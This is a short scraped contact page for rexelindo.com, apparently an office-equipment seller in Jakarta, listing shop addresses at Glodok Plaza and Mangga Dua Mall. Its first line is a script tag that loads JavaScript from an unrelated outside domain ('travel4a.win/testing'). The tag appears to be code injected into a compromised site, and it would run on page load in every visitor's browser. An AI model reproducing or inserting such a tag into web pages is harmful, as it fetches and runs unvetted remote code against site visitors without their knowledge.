
<script type="text/javascript" src="https://travel4a.win/testing"></script>
OFFICE EQUIPMENT
PENGHANCUR KERTAS
COMPUTER
Home
»
Contact Us
Contact Us
Our Location
Address:
rexelindo.com
Gedung Glodok Plaza Lt. 2 No. F3A - F5
Jl. Pinangsia Raya (deket ATM BCA)
Jakarta Barat, 11180
Mangga Dua Mall
Lantai 5 No. B74.